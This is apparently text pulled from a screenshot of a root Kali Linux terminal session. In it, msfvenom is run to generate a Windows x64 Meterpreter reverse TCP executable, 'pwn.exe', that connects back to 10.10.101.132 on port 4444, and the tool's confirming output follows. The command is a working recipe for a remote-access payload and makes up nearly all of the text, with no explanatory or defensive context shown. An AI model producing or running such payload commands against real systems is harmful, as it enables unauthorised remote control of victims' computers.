 root@kali: /home/kali/duc
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# mkdir duc
┌──(root㉿kali)-[/home/kali]
└─# cd duc
┌──(root㉿kali)-[/home/kali/duc]
└─# ls
┌──(root㉿kali)-[/home/kali/duc]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=10.10.101.132 lport=4444 -f exe -o pwn.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: pwn.exe